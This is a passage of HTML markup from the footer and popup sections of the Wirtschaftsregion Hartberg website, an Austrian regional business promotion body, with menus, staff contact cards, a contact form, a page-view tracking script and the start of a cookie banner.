					<h4 class="elementor-heading-title elementor-size-default">Über uns</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-77f760d elementor-widget elementor-widget-text-editor" data-id="77f760d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Die Wirtschaftsregion Hartberg ist eine Kooperation von fünf Gemeinden im Großraum Hartberg. Gemeinsam wollen wir unsere Region zu einem österreichweit führenden Wirtschafts-Hotspot machen, der über die Grenzen einzelner Branchen hinweg, dynamischen Unternehmen ein Zuhause gibt.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7abddb8" data-id="7abddb8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23303d5 elementor-widget elementor-widget-heading" data-id="23303d5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Service</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-834b0ce uael-nav-menu__breakpoint-none uael-nav-menu__align-left uael-submenu-icon-arrow uael-link-redirect-child elementor-widget elementor-widget-uael-nav-menu" data-id="834b0ce" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-vertical uael-nav-menu-layout" data-layout="vertical">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
										<nav class="uael-nav-menu__layout-vertical uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
			 <ul class="uael-nav-menu uael-nav-menu-custom uael-custom-wrapper"><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-7904b88" data-dropdown-width="default" data-dropdown-pos="left"><a href="https://www.wirtschaftsregion-hartberg.at/" class='uael-menu-item'>Wirtschaftsregion<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-27aaaa2" data-dropdown-width="default" data-dropdown-pos="left"><a href="https://www.wirtschaftsregion-hartberg.at/betriebsflaechen/" class='uael-menu-item'>Betriebsflächen<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-fe47380" data-dropdown-width="default" data-dropdown-pos="left"><a href="https://www.wirtschaftsregion-hartberg.at/arbeitskraefte/" class='uael-menu-item'>Arbeitskräfte<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-df5b7c0" data-dropdown-width="default" data-dropdown-pos="left"><a href="https://www.wirtschaftsregion-hartberg.at/lebensqualitaet/" class='uael-menu-item'>Lebensqualität<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-5eeddaf" data-dropdown-width="default" data-dropdown-pos="left"><a href="/betriebe/" class='uael-menu-item'>UnternehmerInnen<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></ul>		</nav>
							</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-daa9725" data-id="daa9725" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d83b0b elementor-widget elementor-widget-heading" data-id="2d83b0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-642a392 uael-nav-menu__breakpoint-none uael-nav-menu__align-left uael-submenu-icon-arrow uael-link-redirect-child elementor-widget elementor-widget-uael-nav-menu" data-id="642a392" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-vertical uael-nav-menu-layout" data-layout="vertical">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
										<nav class="uael-nav-menu__layout-vertical uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
			 <ul class="uael-nav-menu uael-nav-menu-custom uael-custom-wrapper"><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-7904b88" data-dropdown-width="default" data-dropdown-pos="left"><a href="https://www.wirtschaftsregion-hartberg.at/jobs/" class='uael-menu-item'>Jobportal<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-27aaaa2" data-dropdown-width="default" data-dropdown-pos="left"><a href="https://www.wirtschaftsregion-hartberg.at/news/" class='uael-menu-item'>Neuigkeiten<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-fe47380" data-dropdown-width="default" data-dropdown-pos="left"><a href="https://www.wirtschaftsregion-hartberg.at/impressum/" class='uael-menu-item'>Impressum<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-df5b7c0" data-dropdown-width="default" data-dropdown-pos="left"><a href="https://www.wirtschaftsregion-hartberg.at/datenschutz/" class='uael-menu-item'>Datenschutz<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></ul>		</nav>
							</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-898f635" data-id="898f635" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af73903 elementor-widget elementor-widget-heading" data-id="af73903" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Unser Service</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8c0454b elementor-widget elementor-widget-text-editor" data-id="8c0454b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Rufen Sie uns an. Wir sind immer für Ihre Anliegen da. Unser Team bereitet maßgeschneiderte Standortvorschläge vor, informiert Sie über mögliche Förderungen und stellt in weiterer Folge auch Behördenkontakte her. Wir freuen uns auf Sie.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-02f27d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="02f27d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e7da45f" data-id="e7da45f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-77c69b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77c69b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1ff369c" data-id="1ff369c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d032d48 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="d032d48" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-036ebf9" href="https://www.facebook.com/wirtschaftsregionhartberg" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-9214b38" href="https://www.youtube.com/channel/UCXFIS3_Mz8fy_OMmZEm98ng" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-606cce5" data-id="606cce5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-167939d elementor-widget elementor-widget-text-editor" data-id="167939d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Copyright 2026 Wirtschaftsregion Hartberg 								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0a512c4" data-id="0a512c4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9b0c82f elementor-widget elementor-widget-spacer" data-id="9b0c82f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		

<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Modale Ansicht des Bildes schließen">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-theme-child-master\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
						<div data-elementor-type="popup" data-elementor-id="2043" class="elementor elementor-2043 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5a3af9a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a3af9a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ca44156" data-id="ca44156" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-669f8ba elementor-widget elementor-widget-heading" data-id="669f8ba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Teilen</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-56107dd elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="56107dd" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Teilen auf facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Teilen auf linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Teilen auf whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										WhatsApp									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Teilen auf email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Email									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2371" class="elementor elementor-2371 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-539dff7f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="539dff7f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c9565f8" data-id="5c9565f8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50accdc elementor-widget elementor-widget-heading" data-id="50accdc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Der Erste Schritt zum Erfolg.</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-107886f elementor-widget elementor-widget-text-editor" data-id="107886f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Wir freuen uns auf Ihren Anruf.</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f59610d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f59610d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6653c17" data-id="6653c17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a7db183 uael-member-image-pos-left uael-shape-square elementor-widget elementor-widget-uael-team-member" data-id="4a7db183" data-element_type="widget" data-widget_type="uael-team-member.default">
				<div class="elementor-widget-container">
							<div class="uael-member-stacked-tablet uael-member-image-valign-top uael-team-member">
			<div class = "uael-team-member-wrap" >
				<div class="uael-member-wrap" >
												<div class="uael-team-member-image">
							<div class=elementor-animation-><img loading="lazy" width="350" height="350" src="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2024/09/WRHB-Teamfotos-2024_09_10c-WRHB-21-scaled-e1726478658289-350x350.jpeg" class="attachment-thumbnail size-thumbnail wp-image-10378" alt="Franz Schnur" /></div>							</div>
															<div class="uael-team-member-content">
											<div class="uael-team-member-name">
						<h5 class="uael-team-name">Mag. Franz Schnur </h5>						</div>
																											<div class="uael-team-member-designation">
							<div class="uael-team-desig">Standortkoordination, Economic Development							</div>
						</div>
																											<div class="uael-team-member-desc">
							<div class="uael-team-desc"><a href="tel:+43 3332 6005 0">+43 3332 6005 0</a><br>
<a href="tel:+43 664 8206 232">+43 664 8206 232</a><br>
<a href="mailto:franz.schnur@wirtschaftsregion-hartberg.at">franz.schnur@wirtschaftsregion-hartberg.at</a><br></div>
						</div>
																			</div>
			</div>
		</div>
	</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2551645" data-id="2551645" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10eb8f73 uael-member-image-pos-left uael-shape-square elementor-widget elementor-widget-uael-team-member" data-id="10eb8f73" data-element_type="widget" data-widget_type="uael-team-member.default">
				<div class="elementor-widget-container">
							<div class="uael-member-stacked-tablet uael-member-image-valign-top uael-team-member">
			<div class = "uael-team-member-wrap" >
				<div class="uael-member-wrap" >
												<div class="uael-team-member-image">
							<div class=elementor-animation-><img loading="lazy" width="350" height="350" src="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2024/09/WRHB-Teamfotos-2024_09_10c-WRHB-2-scaled-e1726478719250-350x350.jpeg" class="attachment-thumbnail size-thumbnail wp-image-10380" alt="" /></div>							</div>
															<div class="uael-team-member-content">
											<div class="uael-team-member-name">
						<h5 class="uael-team-name">DI(FH) Anton Schuller MBA</h5>						</div>
																											<div class="uael-team-member-designation">
							<div class="uael-team-desig">Standortkoordination, Economic Development							</div>
						</div>
																											<div class="uael-team-member-desc">
							<div class="uael-team-desc"><a href="tel:+43 664 8825 3550">+43 664 8825 3550</a><br>
<a href="mailto:anton.schuller@wirtschaftsregion-hartberg.at">anton.schuller@wirtschaftsregion-hartberg.at</a><br></div>
						</div>
																			</div>
			</div>
		</div>
	</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-5917115b elementor-button-align-center elementor-widget elementor-widget-form" data-id="5917115b" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;N\u00e4chster&quot;,&quot;step_previous_label&quot;:&quot;Voriger&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Neues Formular" aria-label="Neues Formular">
			<input type="hidden" name="post_id" value="2371"/>
			<input type="hidden" name="form_id" value="5917115b"/>
			<input type="hidden" name="referer_title" value="Wirtschaftsregion Hartberg - Wirtschaftsregion Hartberg" />

							<input type="hidden" name="queried_id" value="789"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-vorname elementor-col-50 elementor-field-required">
													<input size="1" type="text" name="form_fields[vorname]" id="form-field-vorname" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Vorname" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-nachname elementor-col-50 elementor-field-required">
													<input size="1" type="text" name="form_fields[nachname]" id="form-field-nachname" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Nachname" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-firma elementor-col-100 elementor-field-required">
													<input size="1" type="text" name="form_fields[firma]" id="form-field-firma" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Firmenname" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-telefonnummer elementor-col-100 elementor-field-required">
							<input size="1" type="tel" name="form_fields[telefonnummer]" id="form-field-telefonnummer" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Telefonnummer" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Nur Nummern oder Telefon-Zeichen (#, -, *, etc) werden akzeptiert.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="E-Mail" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-nachricht elementor-col-100 elementor-field-required">
													<input size="1" type="text" name="form_fields[nachricht]" id="form-field-nachricht" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Ihre Nachricht" required="required">
											</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_114197c elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_114197c]" id="form-field-field_114197c" class="elementor-field elementor-size-md  elementor-acceptance-field" required="required" checked="checked">
				<label for="form-field-field_114197c">Hiermit stimme ich zu, dass meine hier angegebenen persönlichen Daten von der Wirtschaftsregion zu Kontaktzwecken in Bezug auf das Angebot der Wirtschaftsregion verarbeitet werden dürfen.</label>			</span>
		</div>
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Nachricht senden</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2554" class="elementor elementor-2554 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f39b024 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f39b024" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fe41c55" data-id="fe41c55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee7182c elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="ee7182c" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.wirtschaftsregion-hartberg.at" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-ee7182c">Suche</label>

					
					<input id="elementor-search-form-ee7182c" placeholder="Suche..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Suche">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="879" class="elementor elementor-879 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8d88615 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d88615" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-96ec15d" data-id="96ec15d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72c4cb2 elementor-widget elementor-widget-image" data-id="72c4cb2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIzNzEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
							<img loading="lazy" width="500" height="403" src="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/icon-kontakt.svg" class="attachment-full size-full wp-image-10641" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-345be1b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="345be1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-05dd644" data-id="05dd644" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ec6426 elementor-widget elementor-widget-image" data-id="3ec6426" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/jobs/">
							<img loading="lazy" width="500" height="403" src="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/icon-jobs.svg" class="attachment-full size-full wp-image-10640" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-32bd58d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32bd58d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9796c9f" data-id="9796c9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bc0dd9 elementor-widget elementor-widget-image" data-id="6bc0dd9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/betriebsflaechen/">
							<img loading="lazy" width="500" height="403" src="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/icon-standort-blau.svg" class="attachment-full size-full wp-image-10637" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">WIR VERWENDEN COOKIES</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Wir nutzen Cookies auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://www.wirtschaftsregion-hartberg.at/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">WIR VERWENDEN COOKIES</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essenziell                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            Statistiken                                                            <input
                                                                id="checkbox-statistics"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="statistics"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
